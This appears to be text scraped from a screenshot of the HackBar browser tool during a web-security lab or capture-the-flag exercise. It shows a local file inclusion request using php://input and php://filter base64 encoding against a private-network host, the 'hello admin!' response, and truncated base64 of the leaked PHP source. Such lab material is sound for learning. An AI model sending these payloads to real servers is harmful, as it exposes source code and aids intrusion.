 Less-1 **Error Based- String...
http://192.16...rce=class.php
192.168.25.192:8080/index1.php?user=php://input&file=php://filter/read
搜索
JS
W
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.25.192:8080/index1.php?user=php://input&file=php://filter/read=convert.base64-encode/resource=class.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
admin
hello admin!
PD9waHANCmVycm9yX3JlcG9ydGluZyhFX0FMTCAmIH5FX05PVElDRSk7DQogDQpjbGFzcyBSZWFkey8vZjFhOS5waHANCiAgICBwdWJsaWMgJGZpbGU7DQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9TdH